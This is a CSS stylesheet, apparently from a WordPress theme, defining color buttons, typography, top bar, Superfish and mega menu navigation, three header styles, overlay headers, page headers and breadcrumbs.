.color-button { padding: 0 15px; height: 34px; line-height: 34px; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4); outline: none; -webkit-appearance: none; -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); border: 1px solid rgba(0,0,0,0.15); background-color: #3f90bd; }
.color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8; }
.color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }

/*colors*/
.color-button.grey, .color-button.grey:hover { background-color: #bbb }
.color-button.black, .color-button.black:hover { background-color: #333 }
.color-button.blue, .color-button.blue:hover { background-color: #3f90bd }
.color-button.orange, .color-button.orange:hover { background-color: #ff6040 }
.color-button.gold, .color-button.gold:hover { background-color: #ffaa33 }
.color-button.green, .color-button.green:hover { background-color: #87bf17 }
.color-button.purple, .color-button.purple:hover { background-color: #a73df2 }
.color-button.teal, .color-button.teal:hover { background-color: #00b3b3 }
.color-button.pink, .color-button.pink:hover { background-color: #f261c2 }
.color-button.brown, .color-button.brown:hover { background-color: #804b35 }
.color-button.red, .color-button.red:hover { background-color: #F73936 }
.color-button.rosy, .color-button.rosy:hover { background-color: #EA2487 }
.color-button.white, .color-button.white:hover { background-color: #fff; color: #444; }

/*styles*/
.color-button.small { font-size: 11px }
.color-button.medium { font-size: 13px }
.color-button.large { font-size: 16px }
.color-button.align-left { float: left }
.color-button.align-right { float: right; margin-right: 0; margin-left: 5px; }
.color-button-icon-right { margin-left: 10px }
.color-button-icon-left { margin-right: 10px }

/*layerslider fixes*/
.ls-container .color-button { padding: 0.8em 1em !important; margin: 0 5px 5px 0; display: inline-block; font-size: 1em; font-weight: bold; font-weight: 600; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4) !important; outline: none; -webkit-appearance: none; border: 1px solid rgba(0,0,0,0.15); box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 0 0 1px rgba(0,0,0,.15), 2px 2px 2px rgba(0,0,0,.1); }
.ls-container .color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.8; }
.ls-container .color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }

/*--------------------------------------------------------------
- Typography
--------------------------------------------------------------*/
em { font-style: italic }
strong { font-weight: bold; font-weight: 600; }
small { font-size: 80% }
hr { border: solid #e4e4e4; border-width: 1px 0 0; clear: both; margin: 40px 0; height: 0; }

/*links*/
a { color: #0081cc; text-decoration: none; outline: none; }
a:hover { text-decoration: underline }

/*headings*/
h1,h2,h3,h4,h5,h6 { font-weight: bold; font-weight: 600; color: #222; line-height: 1.5; margin: 30px 0 20px; }
.heading-typography { line-height: 1.5; }
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a { color: #222 }
h1 a:hover, h2 a:hover, a:hover h2, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { text-decoration: none; color: #3b86b0; }
h1 { font-size: 1.500em; margin: 0 0 20px; }
h2 { font-size: 14px; }
h3 { font-size: 1.125em }
h4 { font-size: 1em }
h5 { font-size: 0.875em }
h6 { font-size: 0.750em }

/*paragraph*/
p { margin: 0 0 20px; text-align:justify; }
p img { margin: 0 }
p.lead { font-size: 1.313em; line-height: 27px; color: #777; }

/*entry lists*/
.entry ul, .entry ol { margin: 0 0 30px 30px }
.entry ul { list-style: disc }
.entry ol { list-style: decimal }
.rev_slider ul { margin: 0; padding: 0; }

/*blockquote*/
blockquote { background: url("images/base/quote.png") left 4px no-repeat; padding-left: 50px; margin: 40px 0; font-size: 1.231em; color: #ababab; line-height: 1.6em; font-weight: 300; }
blockquote p:last-child { margin: 0 }

/*pre tag*/
pre { position: relative; background: #f6f6f6; border: 1px solid #ddd; color: #555; font-size: 0.923em; margin: 30px 0px; padding: 20px; line-height: 1.7em; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; border-radius: 3px; box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.06); }

/*address*/
address { font-size: 0.875em; letter-spacing: 1px; margin: 20px 0; }

/*--------------------------------------------------------------
- Top Toggle
--------------------------------------------------------------*/
#toggle-bar-wrap { position: fixed; top: 0; left: 0; background: #fff; z-index: 10001; width: 100%; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; visibility: hidden; box-shadow: 0 0 6px rgba(0,0,0,0.25); transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; -o-transition: all 0.25s ease-in-out; }
#toggle-bar-wrap.active-bar { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
#toggle-bar-wrap.toggle-bar-fade-slide { top: -60px }
#toggle-bar-wrap.toggle-bar-fade-slide.active-bar { top: 0 }
body.admin-bar #toggle-bar-wrap { top: 32px }
#toggle-bar { padding: 40px 0 }

/*toggle button*/
.toggle-bar-btn { display: block; position: fixed; top: 0; right: 0; border-left: 20px solid transparent; border-bottom: 20px solid transparent; border-right: 20px solid #252525; border-top: 20px solid #252525; z-index: 10002; color: #fff; }
.toggle-bar-btn:hover { border-top-color: #3b86b0; border-right-color: #3b86b0; }
body.admin-bar .toggle-bar-btn { top: 32px }
.toggle-bar-btn span.fa { position: absolute; font-size: 0.846em; top: -12px; left: 4px; text-shadow: none !important; }

/*--------------------------------------------------------------
- Top Bar
--------------------------------------------------------------*/
#top-bar-wrap { border-bottom: 1px solid #eee; margin-bottom: 0px; font-size: 0.923em; }
#top-bar-wrap a { color: #555 }
#top-bar-wrap a:hover { color: #3b86b0 }
.top-bar-left { float: left; height: 50px; line-height: 50px; }
.top-bar-right { float: right; height: 50px; line-height: 50px; }
.top-bar-centered { float: none; text-align: center; }

/*top bar content*/
#top-bar-content strong { color: #000 }
#top-bar-content.top-bar-centered { height: auto; line-height: normal; padding: 20px 0; }
#top-bar-content #lang_sel { position: relative; margin-right: 10px; top: 11px; display: inline-block; }
#top-bar-wrap #lang_sel ul ul { z-index: 99999 }

/*top bar social*/
#top-bar-social a { display: block; float: left; color: #bbb; font-size: 18px; margin-left: 10px; }
#top-bar-social.social-style-colored-icons a { margin-left: 5px }
.social-style-colored-icons a img { height: 21px; top: 4px; position: relative; }
.social-style-colored-icons a:hover img { opacity: 0.85 }
#top-bar-social a:first-child { margin-left: 0 }
#top-bar-social a:hover { color: #000 }
#top-bar-social.top-bar-centered { height: auto; line-height: normal; padding-bottom: 20px; }
#top-bar-social.top-bar-centered a { display: inline-block; float: none; }

/*top-bar language switchers*/
.top-bar-right .polylang-switcher-shortcode { float: right }

/*--------------------------------------------------------------
- SuperFish Core Styles
--------------------------------------------------------------*/
.sf-menu,
.sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 10001; }
.sf-menu > li { float: left }
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
.sf-menu { float: left }
.sf-menu ul { min-width: 140px; *width: 140px; }
.sf-menu a { zoom: 1 }
.sf-menu li { position: relative; white-space: nowrap; *white-space: normal; }
.sf-menu li:hover,
.sf-menu li.sfHover { transition: none }
.sf-menu .sf-mega { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega { display: block }
.sf-menu ul img { display: block; float: none; max-width: 100%; }
#site-navigation .dropdown-menu li a .fa { margin-right: 8px }
#site-navigation .dropdown-menu .site-search-toggle .fa { margin: 0; }

/*mega menus*/
.sf-menu > li.megamenu { position: inherit !important }
.sf-menu > li.megamenu > ul.sub-menu .nav-arrow { display: none }
.sf-menu > li.megamenu > ul.sub-menu { width: 100%; left: 0; right: auto; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; padding: 12px 0 0; }
.sf-menu > li.megamenu > ul.sub-menu > li { display: block !important; float: left !important; padding: 0px 12px; width: 100%; }
.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu a:before { display: inline-block; content: "\f105"; margin-right: 7px; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.sf-menu > li.megamenu.col-1 > ul.sub-menu > li { width: 100% }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li { width: 50% }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li:nth-child(3n) { clear: both }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li { width: 33.33% }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) { clear: both }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li { width: 25% }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) { clear: both }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li { width: 20% }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) { clear: both }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li { width: 16.66% }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li:nth-child(7n) { clear: both }
.sf-menu > li.megamenu > ul.sub-menu > li ul { display: block !important; top: auto !important; width: 100%; min-width: 0 !important; left: auto !important; position: relative !important; opacity: 1 !important; border: none !important; padding: 0 !important; box-shadow: none !important; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children { margin-bottom: 12px }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a { font-weight: bold; font-weight: 600; color: #000; font-size: 1.03em; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a:hover { background: none }
.sf-menu > li.megamenu.hide-headings > ul.sub-menu > .menu-item-has-children > a { display: none }
.sf-menu > li.megamenu > ul.sub-menu > li a { border: none }
.sf-menu > li.megamenu ul:after,
.sf-menu > li.megamenu ul:before { display: none !important }
.sf-menu > li.megamenu > ul.sub-menu > li { border-left: 1px solid #eee }
.sf-menu > li.megamenu > ul.sub-menu > li:first-child { border-left: none }

/*megamenu-testing purposes*/
.sf-menu > li.megamenu.display-always > ul.sub-menu { display: block !important; opacity: 1 !important; }

/*nav arrows*/
#site-navigation .dropdown-menu li a .nav-arrow { margin-left: 4px; margin-right: 0; }
#site-navigation .dropdown-menu ul a.sf-with-ul { padding-right: 25px }
#site-navigation .sf-menu > li ul li .nav-arrow { position: absolute; top: 50%; right: 10px; height: 10px; line-height: 10px; margin-top: -5px; }

/*remove margin on icon from menu cart icon when empty*/
body a.wcmenucart.wcmenucart-empty-cart .fa { margin-right: 0 }

/*Nav with Header with Custom Fixed Height*/
.nav-custom-height.navbar-style-one { margin-top: 0; top: 0; }
.nav-custom-height.navbar-style-one .dropdown-menu ul:before,
.nav-custom-height.navbar-style-one .dropdown-menu ul:after { display: none }
.nav-custom-height.navbar-style-one .dropdown-menu ul { border: none; box-shadow: 0px 3px 12px rgba(0, 0, 0, 0.15); }

/*nav with top border on subs*/
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu > li > ul { border-top: 3px solid #3b86b0 }
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:before,
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:after { display: none }

/*open navs to the left*/
#site-navigation .dropdown-menu li.left-dropdowns ul ul { left: auto; right: 100%; }
body #site-navigation .sf-menu li.left-dropdowns ul a.sf-with-ul { padding-left: 25px; padding-right: 12px; }
#site-navigation .dropdown-menu li.left-dropdowns ul .fa-angle-right { left: 9px; right: auto; }
#site-navigation .dropdown-menu li.left-dropdowns ul .fa-angle-right:before { content: "\f104" }

/*other*/
.non-clickable { cursor: default }

/*--------------------------------------------------------------
- Main Header Style
--------------------------------------------------------------*/
#site-header { position: relative; }
.footer-has-reveal #site-header { background: #fff; }
#site-header-inner { position: relative; padding-top: 30px; padding-bottom: 30px; }
#site-navigation.container { position: relative; }

/*site logo*/
#site-logo a { max-width: 100%; padding: 0px; margin: 0px; text-decoration: none; color: #222; font-size: 24px; margin: 0; font-weight: bold; }
#site-logo a .fa { margin-right: 10px; }
#site-logo a:hover { text-decoration: none }
#site-logo img { display: inline; max-height: 100%; max-width: 88%; vertical-align: middle; }

/*fixed header*/
#site-header.fixed-header { width: 100%; top: 0px; left: 0px; position: fixed; background: none; z-index: 9998; box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); }

/*shrink fixed header*/
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header { padding-top: 10px; padding-bottom: 10px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner { padding-top: 0; padding-bottom: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo a { height: 40px; line-height: 40px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap { margin-top: -10px; top: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap #site-navigation { background: none }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one .dropdown-menu > li > a  { height: 60px; line-height: 60px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-header-replace input { font-size: 21px }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #current-shop-items-dropdown,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-dropdown { margin-top: 10px }

/*sticky nav*/
.is-sticky .fixed-nav { width: 100%; background: #fff; z-index: 9998; border-bottom: 1px solid #e4e4e4; }

/*fixed scroll*/
.is-sticky #site-header { overflow: visible !important; z-index: 999; border-bottom: 1px solid #e4e4e4; box-shadow: 0 0 3px rgba(0,0,0,0.1); background: #fff; }
body.admin-bar.shrink-fixed-header .is-sticky #site-header { margin-top: 32px; }
body.admin-bar .is-sticky #site-header { padding-top: 32px }

/*hide header area on sticky for certain styles*/
.fixed-nav.is-sticky { background: #fff; overflow: visible !important; z-index: 999; width: 100%; border-bottom: 1px solid #e4e4e4; }
.admin-bar .is-sticky .fixed-nav { margin-top: 32px }

/*--------------------------------------------------------------
- Header Style One
--------------------------------------------------------------*/
.header-one { width: 100%; }
.header-one #site-logo { height: 100%; vertical-align: middle; display: table-cell; }
.header-one #site-logo a { vertical-align: middle; display: table-cell; }

/*header one logo*/
.header-one-logo { float: left }
.header-one-logo a { display: block; float: left; }
.header-one-logo img { display: block }

/*header navigation*/
.navbar-style-one { position: absolute; right: -12px; top: 50%; margin-top: -25px; height: 50px; }
.navbar-style-one .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; padding: 0 12px; color: #555; text-decoration: none; font-size: 13px; }
.navbar-style-one .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-one .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }

/*drop-down styles*/
.navbar-style-one .dropdown-menu ul { margin: 0; background: #fff; border: 1px solid #ddd; }
.navbar-style-one .dropdown-menu ul ul { margin-left: 0; left: 100%; text-align: left; }
.navbar-style-one .dropdown-menu ul li:first-child ul { margin-top: 0 }
.navbar-style-one .dropdown-menu ul li { padding: 0 }
.navbar-style-one .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; color: #666; text-transform: none; font-size: 0.923em; padding-top: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee; }
.navbar-style-one .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-one .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*dropdown tip*/
.navbar-style-one .dropdown-menu ul:before { content: ""; display: block; position: absolute; top: -7px; left: 12px; border-right: 7px solid transparent; border-bottom: 7px solid #d5d5d5; border-bottom-color: rgba(0,0,0,0.25); border-left: 7px solid transparent; }
.navbar-style-one .dropdown-menu ul:after { content: ""; display: block; position: absolute; top: -6px; left: 13px; border-right: 6px solid transparent; border-bottom: 6px solid #fff; border-left: 6px solid transparent; }
.navbar-style-one .dropdown-menu ul ul:before,
.navbar-style-one .dropdown-menu ul ul:after { display: none }

/*header one cart*/
.navbar-style-one .dropdown-menu .wcmenucart { font-weight: 400 }
.navbar-style-one .dropdown-menu .wcmenucart:after { display: none !important }
.navbar-style-one .dropdown-menu .wcmenucart .fa { margin: 0 !important }
.navbar-style-one .dropdown-menu .wcmenucart .amount { margin-left: 6px }

/*search modal*/
.navbar-style-one .dropdown-menu .site-search-toggle:after { display: none !important }

/*--------------------------------------------------------------
- Header Style Two
--------------------------------------------------------------*/
.header-two { width: 100%; background: #fff; }
.header-two-aside { float: right; font-size: 1.077em; color: #000; font-weight: 400; text-align: right; }

/*header two logo*/
.header-two-logo { float: left }
.header-two-logo a { display: block; float: left; }
.header-two-logo img { display: block }

/*header two search*/
#header-two-search { margin-top: 10px }
#header-two-search { float: right }
#header-two-search input#header-two-search-input { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; width: 150px; float: left; border: 1px solid #ddd; height: 26px; padding: 0 10px; -webkit-appearance: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; border: 1px solid #e4e4e4; background: #f7f7f7; }
#header-two-search-submit { background: #3b86b0; height: 26px; line-height: 26px; width: 30px; text-align: center; padding: 0; font-size: 0.923em; outline: none; margin-left: 5px; cursor: pointer; }

/*header two navigation*/
.navbar-style-two { border-top: 1px solid #e4e4e4; position: relative; }
.navbar-style-two .dropdown-menu { border-left: 1px solid #e4e4e4 }
.navbar-style-two .dropdown-menu > li { border-right: 1px solid #e4e4e4 }
.navbar-style-two .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 20px; font-size: 13px; }
.navbar-style-two .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-two .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
.navbar-style-two .search-toggle-li { float: right; border-left: 1px solid #e4e4e4; }
.navbar-style-two .has-cart-icon .search-toggle-li { border-right: none; }

/*header two drop-down styles*/
.navbar-style-two .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-two .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-two .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-two .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-two .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-two .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-two .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 0.923em; }
.navbar-style-two .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*--------------------------------------------------------------
- Header Style Three
--------------------------------------------------------------*/
.header-three { width: 100%; background: #fff; }
.header-three-aside { float: none; text-align: center; width: 100%; margin-top: 10px; }

/*header three logo*/
.header-three-logo { float: none; text-align: center; margin: 0 auto; }
.header-three-logo a { display: inline; display: inline-block; float: none; }
.header-three-logo img { display: inline; display: inline-block; }

/*header three navigation*/
.navbar-style-three { border-top: 1px solid #eee; position: relative; }
body.page-header-disabled .navbar-style-three { border-bottom: 1px solid #eee; }
.navbar-style-three .container { position: relative }
.navbar-style-three .sf-menu { text-align: center; float: none; }
.navbar-style-three .dropdown-menu > li { display: inline-block; float: none; }
.navbar-style-three .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 15px; font-size: 13px; }
.navbar-style-three .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-three .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }

/*drop-down styles*/
.navbar-style-three .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-three .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-three .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-three .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-three .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-three .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-three .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 0.923em; }
.navbar-style-three .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*--------------------------------------------------------------
- Overlay/Fixed Header Style
--------------------------------------------------------------*/
.overlay-header-logo { display: none !important }
@media only screen and (min-width: 960px) { 
	#site-header.overlay-header { background: none; position: absolute; top: 0; left: 0; width: 100%; z-index: 9999; }
	body.boxed-main-layout.has-overlay-header #wrap { position: relative }
	body.boxed-main-layout.has-overlay-header #site-header.overlay-header { padding: 0 30px }
	body.boxed-main-layout.has-overlay-header #site-navigation-wrap { right: 0 }
	#site-header.overlay-header,
	#site-header.overlay-header #site-logo,
	#site-header.overlay-header #site-logo a,
	#site-header.overlay-header #site-navigation-wrap,
	#site-header.overlay-header .dropdown-menu > li,
	#site-header.overlay-header .dropdown-menu > li > a { height: 90px; line-height: 90px; }
	#site-header.overlay-header #site-header-inner { position: relative; padding: 0; }
	#site-header.overlay-header .navbar-style-one .dropdown-menu ul:before,
	#site-header.overlay-header .navbar-style-one .dropdown-menu ul:after { display: none; }
	
	/*
	body.content-full-width.has-overlay-header #site-header.overlay-header #site-header-inner { padding-left: 30px; padding-right: 30px; }
	body.content-full-width.has-overlay-header #site-header.overlay-header .navbar-style-one { right: 30px }
	*/
	#site-header.overlay-header .has-overlay-logo .main-logo { display: none }
	#site-header.overlay-header .has-overlay-logo .overlay-header-logo { display: block !important }
	
	/*some resets to prevent issues with theme options*/
	#site-header.overlay-header #site-navigation-wrap { background: none; top: 0; margin-top: 0; }
	
	/*Light Style*/
	#site-header.overlay-header.light-style { border-bottom: 1px solid rgba(255,255,255,0.21) }
	#site-header.overlay-header.light-style .dropdown-menu a { color: #fff; color: rgba(255,255,255,0.75); }
	#site-header.overlay-header.light-style .dropdown-menu li:hover a,
	#site-header.overlay-header.light-style .dropdown-menu a:hover { background: none }
	#site-header.overlay-header.light-style .sf-menu ul a.sf-with-ul { font-size: 13px }
	#site-header.overlay-header.light-style .sf-menu li.megamenu ul a.sf-with-ul,
	#site-header.overlay-header.light-style .dropdown-menu a:hover,
	#site-header.overlay-header.light-style .dropdown-menu > .current-menu-item > a,
	#site-header.overlay-header.light-style .dropdown-menu > .current-menu-item > a:hover,
	#site-header.overlay-header.light-style #current-shop-items-dropdown a,
	#site-header.overlay-header.light-style #current-shop-items-dropdown .total,
	#site-header.overlay-header.light-style #current-shop-items-dropdown .total .amount { color: #fff }
	#site-header.overlay-header.light-style .dropdown-menu li ul li,
	#site-header.overlay-header.light-style .dropdown-menu li ul li a,
	#site-header.overlay-header.light-style .product_list_widget .amount { color: #999 }
	#site-header.overlay-header.light-style .dropdown-menu li ul { background: #222; border: none; }
	#site-header.overlay-header.light-style .dropdown-menu li ul a,
	#site-header.overlay-header.light-style .sf-menu > li.megamenu > ul.sub-menu > li,
	#site-header.overlay-header.light-style #current-shop-items-dropdown li { border-color: #333 }
	#site-header.overlay-header.light-style #searchform-dropdown,
	#site-header.overlay-header.light-style #current-shop-items-dropdown { line-height: 1; background: #222; border-top: none; }
	#site-header.overlay-header.light-style #searchform-dropdown input { background: #333; color: #fff; }
	
	/*Dark Style*/
	#site-header.overlay-header.dark-style { border-bottom: 1px solid rgba(0,0,0,0.15) }
	#site-header.overlay-header.dark-style .dropdown-menu a { color: #000; color: rgba(0,0,0,0.75); }
	#site-header.overlay-header.dark-style .dropdown-menu li:hover a,
	#site-header.overlay-header.dark-style .dropdown-menu a:hover { background: none }
	#site-header.overlay-header.dark-style .sf-menu ul a.sf-with-ul { font-size: 13px }
	#site-header.overlay-header.dark-style .dropdown-menu a:hover,
	#site-header.overlay-header.dark-style .dropdown-menu > .current-menu-item > a,
	#site-header.overlay-header.dark-style .dropdown-menu > .current-menu-item > a:hover { color: #000 }
	#site-header.overlay-header.dark-style .dropdown-menu ul a:hover,
	#site-header.overlay-header.dark-style .sf-menu li.megamenu ul a.sf-with-ul,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown a,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown .total,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown .total .amount { color: #fff }
	#site-header.overlay-header.dark-style .dropdown-menu li ul li,
	#site-header.overlay-header.dark-style .dropdown-menu li ul li a,
	#site-header.overlay-header.dark-style .product_list_widget .amount { color: #999 }
	#site-header.overlay-header.dark-style .dropdown-menu li ul { background: #222; border: none; }
	#site-header.overlay-header.dark-style .dropdown-menu li ul a,
	#site-header.overlay-header.dark-style .sf-menu > li.megamenu > ul.sub-menu > li,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown li { border-color: #333 }
	#site-header.overlay-header.dark-style #searchform-dropdown,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown { line-height: 1; background: #222; border-top: none; }
	#site-header.overlay-header.dark-style #searchform-dropdown input { background: #333; color: #fff; }
}

/*--------------------------------------------------------------
- Page Header / Title
--------------------------------------------------------------*/

/*page header*/
.page-header { margin: 0; padding: 20px 0; position: relative; background: #f7f7f7; margin-bottom: 40px; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
.no-header-margin .page-header { margin-bottom: 0 }
.page-header .container { position: relative }
.page-header-title { display: block; font-size: 17px; line-height: 1.4em; font-weight: normal; font-weight: 400; margin: 0px; color: #000; }
body.has-breadcrumbs .page-header-title { max-width: 70% }
.page-subheading { font-size: 1.077em; margin: 0; color: #999; }
.page-subheading p:last-child { margin: 0 }
.centered-page-header .page-header-title,
.centered-minimal-page-header .page-header-title { max-width: 100% !important }

/*centered page header*/
.centered-page-header { text-align: center; padding: 30px 0; }
.centered-page-header .page-header-title { font-size: 32px }
.centered-page-header .page-subheading { font-size: 1.385em; font-weight: 300; }

/*minimal centered page header*/
.centered-minimal-page-header { text-align: center; padding: 30px 0; background: #fff; }
.centered-minimal-page-header .page-header-title { font-size: 32px }
.centered-minimal-page-header .page-subheading { font-size: 1.385em; font-weight: 300; }

/*solid color page header*/
.solid-color-page-header .page-header-title { color: #fff !important }
.solid-color-page-header .site-breadcrumbs,
.solid-color-page-header .site-breadcrumbs a { color: #fff !important }
.solid-color-page-header .page-subheading { color: #fff }

/*archive description*/
.archive-description { margin-bottom: 30px }

/*page header background*/
.background-image-page-header { display: table; width: 100%; border: none; background: #000; }
.background-image-page-header .page-header-inner { width: 100% !important; max-width: 100% !important; display: table-cell; vertical-align: middle; text-align: center; padding: 0 30px; }
.background-image-page-header .page-header-title { position: relative; z-index: 2; color: #fff; max-width: 100%; font-size: 42px; font-weight: 400; max-width: 100% !important; }
.background-image-page-header .page-subheading { position: relative; z-index: 2; color: #fff; font-size: 24px; font-weight: 300; }
.background-image-page-header-overlay { display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #000; z-index: 1; opacity: 0.5; }
.background-image-page-header-overlay.style-dotted { background: rgba(0,0,0,0.3) url("images/visual-composer/dotted-overlay.png") repeat }
.background-image-page-header-overlay.style-dashed { background: rgba(0,0,0,0.3) url("images/visual-composer/dashed-overlay.png") repeat }

/*--------------------------------------------------------------
- Breadcrumbs
--------------------------------------------------------------*/
.site-breadcrumbs { position: absolute; right: 0; top: 50%; height: 32px; line-height: 32px; margin-top: -16px; font-size: 0.923em; color: #bcbcbc; font-weight: normal; }
.site-breadcrumbs a { color: #333 }
.site-breadcrumbs .breadcrumb-title { margin-right: 5px }
.site-breadcrumbs .fa { margin: 0 3px }
.site-breadcrumbs.position-under-title { position: inherit; top: auto; right: auto; margin-top: 0; }

/*hide breadcrumbs*/
.centered-page-header .site-breadcrumbs,
.background-image-page-header .site-breadcrumbs,
.centered-minimal-page-header .site-breadcrumbs { display: none; }

/*--------------------------------------------------------------
- LayerSlider & Revolution Tweaks
--------------------------------------------------------------*/

